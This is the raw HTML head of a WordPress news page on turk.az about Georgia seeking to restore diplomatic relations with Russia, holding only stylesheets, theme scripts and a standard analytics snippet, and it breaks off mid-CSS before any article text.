

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/gurcustan-rusiya-il%C9%99-diplomatik-munasib%C9%99tl%C9%99ri-b%C9%99rpa-etm%C9%99y%C9%99-calisir/
body_size: 40515
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Gürcüstan Rusiya ilə diplomatik münasibətləri bərpa etməyə çalışır | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Gürcüstan Rusiya ilə diplomatik münasibətləri bərpa etməyə çalışır Şərh Qidalandırıcısı" href="https://www.turk.az/gurcustan-rusiya-il%c9%99-diplomatik-munasib%c9%99tl%c9%99ri-b%c9%99rpa-etm%c9%99y%c9%99-calisir/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fgurcustan-rusiya-il%25c9%2599-diplomatik-munasib%25c9%2599tl%25c9%2599ri-b%25c9%2599rpa-etm%25c9%2599y%25c9%2599-calisir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fgurcustan-rusiya-il%25c9%2599-diplomatik-munasib%25c9%2599tl%25c9%2599ri-b%25c9%2599rpa-etm%25c9%2599y%25c9%2599-calisir%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/64399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/gurcustan-rusiya-il%c9%99-diplomatik-munasib%c9%99tl%c9%99ri-b%c9%99rpa-etm%c9%99y%c9%99-calisir/" />
<link rel='shortlink' href='https://www.turk.az/?p=64399' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="adfa395609";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings 